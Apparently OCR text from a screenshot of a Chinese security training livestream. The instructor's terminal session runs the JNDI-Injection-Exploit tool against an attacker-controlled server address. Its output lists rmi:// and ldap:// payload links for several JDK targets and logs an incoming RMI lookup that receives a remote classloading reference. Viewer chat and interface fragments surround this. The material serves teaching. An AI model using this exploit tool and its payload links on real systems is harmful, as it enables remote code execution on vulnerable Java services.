 29:53
管理员: Windows PowerShell
管理员: Windows PowerShell
正在讲话: 小迪安全
peration named: safe4UsingGET_1
18
分享
SVIP
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
2023-07-18 16:40:35 [RMISERVER]  >> Closing connection
2023-07-18 16:40:35 [RMISERVER]  >> Have connection from /119.98.140.55:25142
2023-07-18 16:40:35 [RMISERVER]  >> Reading message...
2023-07-18 16:40:35 [RMISERVER]  >> Is RMI.lookup call for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 16:40:35 [RMISERVER]  >> Closing connection
^Croot@xiaodi:~# ^C
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117cle^C
root@xiaodi:~# clear
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k89vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 138x23 29,1 1 会话 CAP NUM
2292 个字
聊天
在未来
KingJohn
做安全的就是和去电子厂
KingJohn
国内镜像
M
怎么下 可还行
zero.
字典发一下
发送至: 所有人
发送(S)